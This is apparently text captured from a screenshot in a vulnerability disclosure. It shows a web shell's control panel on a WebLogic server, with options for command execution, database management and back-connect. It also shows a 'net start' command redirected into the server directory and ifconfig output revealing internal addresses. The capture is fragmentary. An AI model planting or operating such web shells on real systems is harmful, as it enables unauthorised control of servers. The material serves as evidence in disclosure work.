 27.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code |
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/app_domain/se
Execute
Execute Shell »
Parameter
ifconfig
Execute
eth4 Link encap:Ethernet HWaddr 00:50:56:88:52:B2
inet addr:10.6.60.1 Bcast:10.6.60.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe88:52b2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:303560520 errors:0 dropped:0 overruns:0 frame:0
TX packets:302463480 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:151198558801 (140.8 GiB) TX bytes:328187550803 (305.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2701710 errors:0 dropped:0 overruns:0 frame:0
TX packets:2701710 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:9868727889 (9.1 GiB) TX bytes:9868727889 (9.1 GiB)
www.wooyun.org